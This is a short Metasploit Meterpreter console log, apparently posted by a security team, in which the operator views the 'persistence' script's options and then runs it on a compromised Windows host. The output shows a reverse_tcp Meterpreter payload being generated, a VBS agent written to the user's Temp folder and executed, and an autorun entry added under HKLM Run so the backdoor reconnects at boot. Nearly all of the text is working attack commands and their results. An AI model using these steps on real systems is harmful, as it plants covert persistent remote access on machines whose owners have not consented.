 meterpreter >
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A        Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt>  Location in target host to write payload to, if none %TEMP% will be used.
-P <opt>  Payload to use, default is windows/meterpreter/reverse_tcp.
-S        Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt>  Alternate executable template to use
-U        Automatically start the agent when the User logs on
-X        Automatically start the agent when the system boots
-h        This help menu
-i <opt>  The interval in seconds between each connection attempt
-p <opt>  The port on which the system running Metasploit is listening
-r <opt>  The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -X -i 2 -p 8888 -r
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/iZ8w0a3gxyefe8Z_20201119.1731/iZ8w0a3g
20201119.1731.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST= LPORT=8888
[*] Persistent agent script is 99672 bytes long
[+] Persistent Script written to C:\Users\YDT\AppData\Local\Temp\vewJxzeAcGU.vbs
[*] Executing script C:\Users\YDT\AppData\Local\Temp\vewJxzeAcGU.vbs
[+] Agent executed with PID 202240
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ePQYZSdUianhX
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ePQYZSdUianhX
meterpreter >
M78安全团队